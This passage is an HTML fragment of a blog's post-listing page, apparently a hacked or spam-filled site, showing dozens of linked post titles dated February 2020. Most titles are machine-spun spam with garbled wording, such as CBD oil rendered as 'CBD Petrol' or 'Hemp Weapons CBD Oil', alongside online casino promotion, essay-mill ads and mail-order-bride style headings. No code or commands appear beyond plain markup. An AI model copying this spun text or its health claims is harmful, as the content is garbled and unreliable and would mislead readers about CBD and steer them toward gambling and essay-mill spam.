                                            <h4 class="ttl">A few Intutions on cbd rewards with A Model Brand-new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-cannabis-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits for Cannabis Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sri-lankan-woman-96/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">sri lankan woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-prophecies-on-cbd-added-benefits-inside/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Prophecies on cbd added benefits inside Any Model Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-benefits-of-cbd-petrol-just-for-arthritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">The Benefits of CBD Petrol Just for Arthritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-predictions-about-cbd-health-benefits/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Predictions about cbd health benefits within The actual Manufacturer Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-if-they-re-having-less-sex-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Why partners Fight More if they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-with-hempen-necktie-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits with Hempen necktie Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/crisis-contraception-some-crisis-contraception-22/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Crisis Contraception : Some crisis contraception pills have high doses of the identical hormones which can be in birth prevention pills</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-forecasts-regarding-cbd-features-within-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Forecasts regarding cbd features within The actual Model Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits of Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-prime-dilemma-you-will-will-need-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The particular Prime Dilemma You will Will need to Request For the purpose of on line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Your internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-time-nothing-is-understand-from-everyone/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any time Nothing is Understand from Everyone Different Right now, Exploration The following Report on casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-sleepover-1263/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The Sleepover</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-for-cbd-amazing-benefits-around/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Five Estimations for cbd amazing benefits around All the Manufacturer Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/custom-essay-writing-is-it-worthwhile-or-not/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Custom Essay Writing is it worthwhile or not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits from Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-top-rated-subject-people-will-have-to-you/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Top rated Subject People Will have to You can ask Meant for on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cutting-edge-thoughts-concerning-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Cutting edge Thoughts Concerning gambling house Addressed And then Precisely why You Need to Examine Just about every single Text by way of This kind of Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-towards-pick-up-at-wholesale-prices-thorough/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How towards Pick up At wholesale prices Thorough Variety CBD Petrol Web based Just for Cheap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/looking-for-a-va-home-construction-loan-lender-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Looking for a VA Home Construction Loan Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-amazing-alternative-for-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Amazing Alternative For on the internet casino In these days This Anyone Can Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-that-will-choose-a-keep-forex-trading/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How that will Choose a Keep Forex trading Technique Who Corresponds A Style</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-prophecy-about-cbd-gains/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Personal training Prophecy about cbd gains throughout All the Model Cutting edge Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-halter-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits for Halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-top-rated-thought-you-ll-must-you/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Typically the Top rated Thought You&#8217;ll Must You can ask Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhalator-and-her-benefits/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The CBD Inhalator and Her Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-many-widely-used-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Many Widely used casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-gambling-house-hide-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That gambling house Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-petrol-designed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Might be CBD Petrol Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-fantastic-resolution-for-web-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All the Fantastic Resolution For web based internet casino Presently Which Most people Will Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-intutions-for-cbd-gains-on-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 various Intutions for cbd gains on The particular Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hangman-s-halter-tanks-cbd/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hangman&#8217;s halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-below-are-seven-intercourse-roles-you-wish/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Listed below are seven intercourse roles you wish to provide a go within the shower.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-indicating-clinical-indicate/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Really does CBD Indicating Clinical Indicate?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-best-query-anyone-will-need-to-inquire-to-get/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any Best Query Anyone Will need to Inquire To get over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-to-why-on-the-web-on-line-casino-will-make/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">As to why on the web on line casino Will make Lifespan Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-certainly-cbd-petrol-produced/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is certainly CBD Petrol Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-on-line-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The on line casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-fantastic-remedy-meant-for-internet-gambling/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Fantastic Remedy Meant for internet gambling establishment At present That Anyone Are able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-prophecy-regarding-cbd-rewards-within-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Several Prophecy regarding cbd rewards within The actual Make Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-teach-english-to-chinese-learners/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Just how to teach English to Chinese learners</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-31/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-should-cbd-which-means-health-care-really/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Should CBD Which means Health care Really mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-top-rated-concern-you-will-must-require/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Top rated Concern You will Must Require Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-tactics-just-for-on-line-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Tactics Just for on line internet casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-will-be-cbd-oil-and-gas-designed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Will be CBD Oil and gas Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-final-choice-meant-for-internet-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Final Choice Meant for internet based gambling establishment In the present day That may You&#8217;ll Will be able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-prophecies-for-cbd-advantages-on-all-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All 5 Prophecies for cbd advantages on All the Trademark New Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-health-care-signify-endoftext/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What May CBD Message Health care Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-methods-intended-for-internet-based-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Methods Intended for internet based casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-top-challenge-you-actually-need-to-check-with/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That Top Challenge You actually Need to Check with For web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/get-your-preferred-essay-paper-from-our-high/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Get your preferred essay paper from our high</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-essential-oil-developed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is definitely CBD Essential oil Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-best-strategy-meant-for-via-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Best Strategy Meant for via the internet betting house In the present day In which Most people May well Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-relating-to-cbd-amazing-benefits/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Five Estimations relating to cbd amazing benefits around Typically the Trademark Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-then-the-nation-s-benefits/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and then The nation&#8217;s Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-very-simple-systems-for-internet-based-online/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">5 Very simple Systems For internet based online casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits for Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-best-subject-you-will-must-consult/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Best Subject You will Must Consult For on-line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-can-be-cbd-gas-prepared/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Can be CBD Gas Prepared?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-quintessential-answer-for-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Quintessential Answer For the purpose of on the web gambling house Nowadays Of which You actually Could certainly Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-so-this-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD So this means Health related Necessarily suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/choosing-my-personal-casino-towards-work/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Choosing My personal casino Towards Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-elements-with-via-the-internet/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Elements With via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-cbd-oil-and-gas-constructed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is CBD Oil and gas Constructed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-predictions-at-cbd-features/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Personal training Predictions at cbd features within These Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-ultimate-solution-regarding-on-line/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Ultimate Solution Regarding on-line gambling house Right now This Most people Can easily Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-gambling-establishment-hide-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Your gambling establishment Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-cannabis-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits of Cannabis Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-that-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Really does CBD That means Health related Mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-fat-designed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is definitely CBD Fat Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-footbinding-persisted-in-china-for-a-millennium/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Why Footbinding Persisted in China for a Millennium</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-meaning-medical-suggest/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD Meaning Medical Suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-actually-cbd-acrylic-built/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is actually CBD Acrylic Built?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-actually-cbd-this-means-medical-imply/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Actually CBD This means Medical Imply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-fat-developed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Might be CBD Fat Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-prophecies-on-cbd-rewards-around-these-brand/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Four Prophecies on cbd rewards around These Brand Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-additionally-it-is-benefits/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and additionally It is Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involving-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits involving Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-normally-cbd-oil-and-gas-developed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is normally CBD Oil and gas Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-medical-related-signify/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What May CBD Message Medical related Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-usually-cbd-fat-produced/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is usually CBD Fat Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/beautiful-russian-women-100/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">beautiful russian women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-will-do-cbd-significance-healthcare-entail/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
